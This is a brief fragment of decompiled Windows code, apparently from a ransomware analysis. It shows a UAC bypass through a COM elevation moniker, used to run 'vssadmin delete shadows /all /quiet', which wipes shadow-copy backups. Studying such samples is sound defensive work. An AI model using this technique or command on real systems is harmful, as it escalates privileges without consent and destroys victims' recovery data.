 4 {
5 BIND_OPTS local_48;
6 undefined4 local_34;
7 IID local_24;
8 wchar_t *local_14;
9 void **delete_shadows;
0 uint i;
1 HRESULT local_8;
2
3 local_8 = CoInitializeEx((LPVOID)0x0,6);
4 delete_shadows = (void **)0x0;
5 local_14 = L"{6EDD6D74-C007-4E75-B76A-E5740995E24C}";
6 IIDFromString(L"{6EDD6D74-C007-4E75-B76A-E5740995E24C}",&local_24);
7 for (i = 0; i < 0x24; i = i + 1) {
8 *(undefined *)((int)&local_48.cbStruct + i) = 0;
9 if (i == 0) {
0 i = 0;
1 }
2 }
3 if (-1 < local_8) {
4 local_48.cbStruct = 0x24;
5 local_34 = 4;
6 local_8 = CoGetObject(L"Elevation:Administrator!new:{3E5FC7F9-9A51-4367-9063-A120244FBEC7}
7 &local_48,&local_24,&delete_shadows);
8 if ((local_8 == 0) &&
9 (local_8 = (**(code **)((int)*delete_shadows + 0x24))
0 (delete_shadows,L"vssadmin.exe",L" delete shadows /all /quiet",
1 L"C:\\Windows\\sysnative",0,0), delete_shadows != (void **)0x0))
2 (**(code **)((int)*delete_shadows + 8))(delete_shadows);
3 }
4 }
5 return local_8;
6 }
7